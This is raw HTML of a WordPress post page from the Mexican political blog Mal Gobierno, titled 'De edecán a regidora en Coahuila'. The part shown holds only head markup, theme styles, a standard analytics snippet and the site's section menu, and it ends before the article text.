

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://malgobierno.com/2011/12/23/de-edecan-a-regidora-en-coahuila/
body_size: 62582
content:
<!doctype html>
<html lang="es">
<head><style>img.lazy{min-height:1px}</style><link href="https://malgobierno.com/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="profile" href="http://gmpg.org/xfn/11">
  <link rel="pingback" href="https://malgobierno.com/xmlrpc.php"> 
	<title>De edecán a regidora en Coahuila  &#8211; Mal Gobierno .com</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Mal Gobierno .com &raquo; Feed" href="https://malgobierno.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mal Gobierno .com &raquo; Feed de los comentarios" href="https://malgobierno.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mal Gobierno .com &raquo; Comentario De edecán a regidora en Coahuila del feed" href="https://malgobierno.com/2011/12/23/de-edecan-a-regidora-en-coahuila/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://malgobierno.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmalgobierno.com%2F2011%2F12%2F23%2Fde-edecan-a-regidora-en-coahuila%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://malgobierno.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmalgobierno.com%2F2011%2F12%2F23%2Fde-edecan-a-regidora-en-coahuila%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link crossorigin="anonymous" rel='stylesheet' id='modern-magazine-google-fonts-css' href='https://fonts.googleapis.com/css?family=PT+Sans' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://malgobierno.com/wp-content/themes/modern-magazine/assets/css/bootstrap.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://malgobierno.com/wp-content/themes/modern-magazine/assets/css/font-awesome.css' type='text/css' media='all' />
<link rel='stylesheet' id='modern-magazine-menu-style-css' href='https://malgobierno.com/wp-content/themes/modern-magazine/assets/css/menu.css' type='text/css' media='all' />
<link rel='stylesheet' id='modern-magazine-main-style-css' href='https://malgobierno.com/wp-content/themes/modern-magazine/assets/css/default.css' type='text/css' media='all' />
<link rel='stylesheet' id='modern_magazine_style-css' href='https://malgobierno.com/wp-content/themes/modern-magazine/style.css?ver=6.9' type='text/css' media='all' />
<style id='modern_magazine_style-inline-css' type='text/css'>

    .responsive-menu, .responsive-menu:hover, .latest-news-headline, .first-section-news-content p .label, .first-section-news-list .news-list-box .news-list-content p .label, .read-more span, .social-icons ul li a, .form-submit input[type='submit'], #cssmenu .button.menu-opened:before, #cssmenu .button.menu-opened:after, .footer-widget .tagcloud a.tag-cloud-link:hover {background: #404040;}

    .archive .blog-section-main,.blog .blog-section-main{ box-shadow: 0 1px #404040;}
    .page-navigation {    border-top: 1px solid #404040;  }

    .first-section-news h2, .second-section-news h2, .third-section-news h2, .fourth-section-news h2, .advertisement h2, .sidebar-search h2, .categories-search h2, .featured-highlights h2, .sidebar-business h2, .popular-posts h2, .blog-main h2, .single-blog-main h2, .comment-main h2, .contact-main h2,.main-sidebar-widget h2{color: #e8554e; border-bottom: 2px solid #404040;}


    .first-section-news-content h4, .sports-top-content h4 a, .third-section-news-main .date span a, .third-section-news-main h4 a, .fourth-section-news-main .date span a, .fourth-section-news-main h4 a, .categories-link li a, .highlights-content p a, .sidebar-business-content p a, .popular-posts-content p a, .blog-section-main h4 a, .blog-section-main p a, .pagination>li>a, .pagination>li>span, .comment-media .post-name a, h3.letest-title-part, .slider-main-latest-news ol li a, .comment .comment-reply-link, .logged-in-as a, .page-navigation .pagination .nav-links a.page-numbers, .page-navigation .pagination .nav-links span, #cssmenu ul li a, #cssmenu ul ul li a{color: #404040;}

    a:hover, .menu li a:hover, .menu li:hover>a, .slider-main .carousel-caption h3 a:hover , .news-box-content h3 a:hover, .news-box-content p a:hover, .latest-news-headline h2, .third-section-news-main h4 a:hover, .fourth-section-news-main h4 a:hover, .categories-link li a:hover , .categories-link li:before, .highlights-content p a:hover, .sidebar-business-content p a:hover, .popular-posts-content p a:hover, .sports-top-content h4 a:hover, .footer li a:hover, .footer li:before, .copy-right a:hover , .blog-section-main p a:hover, .blog-section-main h4 a:hover, .comment-media .post-name a:hover, .slider-main-latest-news ol li, .main-sidebar-widget li a:hover, .main-sidebar-widget li:before, .footer a:hover, .comment .comment-reply-link:hover, .logged-in-as a:hover, .page-navigation .pagination .nav-links .current, .page-navigation .pagination .nav-links a.page-numbers:hover, #cssmenu ul > li > a:hover, #cssmenu .submenu-button:before{color: #e8554e;}
    
    h3.letest-title-part, #cssmenu .button:after {border-color: #e8554e;}

    .social-icons ul li a:hover, .read-more span::before,#cssmenu ul > li > a:hover:after, #cssmenu ul > li > a.active:after, .header-area:after, .form-submit .submit:hover, .read-more span:hover, #cssmenu .button:before, .footer-widget .tagcloud a.tag-cloud-link {background: #e8554e;}

    .bottom-header{background: ;}
    .menu li a{color: #000;}
    body{color: #000;}
    .footer{background: #1d2022;}
    .footer h1, .footer h2, .footer h3, .footer h4, .footer h5, .footer h6, .footer p{color: #dddddd;}
    .footer a{color: #dddddd;}
    .footer a:hover{color: #e8554e;}
  .logo img{ max-height: 45px;   }
    .sticky .logo img{ max-height: 45px;   }    
    
/*# sourceURL=modern_magazine_style-inline-css */
</style>
<script type="text/javascript" src="https://malgobierno.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://malgobierno.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Fragmento de código de la etiqueta de Google (gtag.js) añadida por Site Kit -->
<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NNS8T9M" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["malgobierno.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NNS8T9M");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://malgobierno.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://malgobierno.com/wp-json/wp/v2/posts/438" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://malgobierno.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://malgobierno.com/2011/12/23/de-edecan-a-regidora-en-coahuila/" />
<link rel='shortlink' href='https://malgobierno.com/?p=438' />
<meta name="generator" content="Site Kit by Google 1.168.0" /><link rel="amphtml" href="https://malgobierno.com/2011/12/23/de-edecan-a-regidora-en-coahuila/amp/"></head>
<body class="wp-singular post-template-default single single-post postid-438 single-format-standard wp-theme-modern-magazine">
<header class="header header-area" id="res-menu">
  <div class="top-header">
    <div class="container">
      <div class="col-lg-4 col-md-4 col-sm-4 col-xs-12">
              </div>
      <div class="col-lg-4 col-md-4 col-sm-4 col-xs-12">
        <div class="logo">
          <a href="#">
                                <a href="https://malgobierno.com/" rel="home" id='brand' class="custom-logo-link"><span class="site-title"><h2>Mal Gobierno .com</h2><small class="site-description">los errores (?) del gobierno</small></span></a>
                          </a>
        </div>
      </div>
      <div class="col-lg-4 col-md-4 col-sm-4 col-xs-12">
        <div class="social-icons">
          <ul>
                                                                                                                                                                                  </ul>
        </div>        
      </div>
    </div>
  </div>
  <!-- HEADER MENU SECTION -->
  <div class="bottom-header">
      <div class="container">
        <div class="main-menu">          
             <nav id='cssmenu'>
              <div id="box-top-mobile"></div>
              <div class="button"></div>          
              <ul id="menu-menu-1" class="offside"><li id="menu-item-1219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1219"><a href="https://malgobierno.com/">Inicio</a></li>
<li id="menu-item-1222" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1222"><a href="https://malgobierno.com/seccion/denuncia/">Denuncia</a></li>
<li id="menu-item-1223" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1223"><a href="https://malgobierno.com/seccion/denuncia/narcotrafico/">Narcotráfico</a></li>
<li id="menu-item-1224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1224"><a href="https://malgobierno.com/seccion/denuncia/periodismo/">Periodismo</a></li>
<li id="menu-item-1225" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1225"><a href="https://malgobierno.com/seccion/economia/">Economía</a></li>
<li id="menu-item-1226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1226"><a href="https://malgobierno.com/seccion/editorial/">Editorial</a></li>
<li id="menu-item-1227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1227"><a href="https://malgobierno.com/seccion/elecciones-y-candidatos/">Elecciones y Candidatos</a></li>
<li id="menu-item-1228" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-1228"><a href="https://malgobierno.com/seccion/estados-2/">Estados</a>
<ul class="sub-menu">
	<li id="menu-item-1229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1229"><a href="https://malgobierno.com/seccion/estados-2/chiapas/">Chiapas</a></li>
	<li id="menu-item-1230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1230"><a href="https://malgobierno.com/seccion/estados-2/chihuahua/">Chihuahua</a></li>
	<li id="menu-item-1231" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1231"><a href="https://malgobierno.com/seccion/estados-2/coahuila/">Coahuila</a></li>
	<li id="menu-item-1232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1232"><a href="https://malgobierno.com/seccion/estados-2/distrito-federeal/">Distrito Federal</a></li>
	<li id="menu-item-1233" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1233"><a href="https://malgobierno.com/seccion/estados-2/estado-de-mexico/">Estado de México</a></li>
	<li id="menu-item-1234" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1234"><a href="https://malgobierno.com/seccion/estados-2/guadalajara/">Guadalajara</a></li>
	<li id="menu-item-1235" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1235"><a href="https://malgobierno.com/seccion/estados-2/guerrero/">Guerrero</a></li>
	<li id="menu-item-1236" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1236"><a href="https://malgobierno.com/seccion/estados-2/michoacan/">Michoacán</a></li>
	<li id="menu-item-1237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1237"><a href="https://malgobierno.com/seccion/estados-2/nuevo-leon/">Nuevo Leon</a></li>
	<li id="menu-item-1238" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1238"><a href="https://malgobierno.com/seccion/estados-2/puebla/">Puebla</a></li>
	<li id="menu-item-1239" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1239"><a href="https://malgobierno.com/seccion/estados-2/sinaloa/">Sinaloa</a></li>
	<li id="menu-item-1240" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1240"><a href="https://malgobierno.com/seccion/estados-2/sonora/">Sonora</a></li>
	<li id="menu-item-1242" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1242"><a href="https://malgobierno.com/seccion/estados-2/veracruz/">Veracruz</a></li>
	<li id="menu-item-1243" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1243"><a href="https://malgobierno.com/seccion/estados-2/yucatan/">Yucatán</a></li>
</ul>
</li>
<li id="menu-item-1244" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1244"><a href="https://malgobierno.com/seccion/general/">General</a></li>
<li id="menu-item-1245" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1245"><a href="https://malgobierno.com/seccion/gobierno-federal/">Gobierno</a>
<ul class="sub-menu">
	<li id="menu-item-1246" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1246"><a href="https://malgobierno.com/seccion/gobierno-federal/legisladores/">Legisladores</a></li>
	<li id="menu-item-1247" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1247"><a href="https://malgobierno.com/seccion/gobierno-federal/legisladores/diputados-2/">Diputados</a></li>
	<li id="menu-item-1248" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1248"><a href="https://malgobierno.com/seccion/gobierno-federal/legisladores/senadores-2/">Senadores</a></li>
	<li id="menu-item-1249" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1249"><a href="https://malgobierno.com/seccion/gobierno-federal/pemex/">PEMEX</a></li>
	<li id="menu-item-1250" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1250"><a href="https://malgobierno.com/seccion/gobierno-federal/secretaria-de-la-reforma-agraria/">Secretaría de la Reforma Agraria</a></li>
	<li id="menu-item-1251" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1251"><a href="https://malgobierno.com/seccion/gobierno-federal/secretaria-del-trabajo-y-prevision-social/">Secretaría del Trabajo y Previsión Social</a></li>
	<li id="menu-item-1252" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1252"><a href="https://malgobierno.com/seccion/gobierno-federal/shcp/">SHCP</a></li>
</ul>
</li>
<li id="menu-item-1253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1253"><a href="https://malgobierno.com/seccion/internacional/">Internacional</a></li>
<li id="menu-item-1254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1254"><a href="https://malgobierno.com/seccion/internacional/dictaduras/">Dictaduras</a></li>
<li id="menu-item-1255" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1255"><a href="https://malgobierno.com/seccion/ongs/">ONGs y Sociedad</a></li>
<li id="menu-item-1256" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1256"><a href="https://malgobierno.com/seccion/ongs/derechos-humanos/">Derechos Humanos</a></li>
